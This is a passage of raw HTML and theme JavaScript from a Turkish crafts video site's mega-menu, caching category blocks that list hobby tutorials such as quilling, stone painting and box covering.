                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/sepet-susleme-modelleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Sepet S\u00fcsleme Modelleri\" title=\"Sepet S\u00fcsleme Modelleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\">Sepet S\u00fcsleme Modelleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/karton-kutudan-camasir-sepeti-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\">Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/quilling-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r? 1\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/05\/quillign-tac-mahal-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\">Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/07\/origami-kalp-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\">Origami Kalp Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kagit-quilling-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ka\u011f\u0131t Quilling\" title=\"Ka\u011f\u0131t Quilling\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\">Ka\u011f\u0131t Quilling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 68;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/08\/tas-boyama-tablo-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\">Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/kolay-tas-boyama-tablo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\">Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/tas-boyama-kaktus-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\">Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/taslarla-dekorasyon-ornekleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\">Ta\u015flarla Dekorasyon \u00d6rnekleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_69677794e8695" id="td_uid_9_69677794e8ba8" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="" href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_10_69677794e8bc9" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="71" href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_11_69677794e8be7" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="69" href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_12_69677794e8c03" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="66" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_13_69677794e8c1d" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="67" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_14_69677794e8c36" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="73" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_15_69677794e8c4f" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="72" href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a><a class="mega-menu-sub-cat-td_uid_8_69677794e8695"  id="td_uid_16_69677794e8c68" data-td_block_id="td_uid_8_69677794e8695" data-td_filter_value="68" href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></div></div><div id=td_uid_8_69677794e8695 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Cam Kavanozdan Geri Dönüşüm Fikirleri" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/" class="td-post-category">Cam Boyama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri">Cam Kavanozdan Geri Dönüşüm Fikirleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İkea Kutu Nasıl Yapılır?" title="İkea Kutu Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?">İkea Kutu Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yün Keçe Duvar Süsü Nasıl Yapılır?" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/" class="td-post-category">Keçe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?">Yün Keçe Duvar Süsü Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/02/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Hasırla Karton Kutu Kaplama Nasıl Yapılır?" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?">Hasırla Karton Kutu Kaplama Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69677794e8695" data-td_block_id="td_uid_8_69677794e8695"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69677794e8695" data-td_block_id="td_uid_8_69677794e8695"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69677794ed7a5_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_69677794ed7a5" ><script>var block_td_uid_17_69677794ed7a5 = new tdBlock();
block_td_uid_17_69677794ed7a5.id = "td_uid_17_69677794ed7a5";
block_td_uid_17_69677794ed7a5.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_17_69677794ed7a5_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_69677794ed7a5.td_column_number = "3";
block_td_uid_17_69677794ed7a5.block_type = "td_block_mega_menu";
block_td_uid_17_69677794ed7a5.post_count = "4";
block_td_uid_17_69677794ed7a5.found_posts = "1024";
block_td_uid_17_69677794ed7a5.header_color = "";
block_td_uid_17_69677794ed7a5.ajax_pagination_infinite_stop = "";
block_td_uid_17_69677794ed7a5.max_num_pages = "256";
tdBlocksArray.push(block_td_uid_17_69677794ed7a5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69677794ed7a5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" 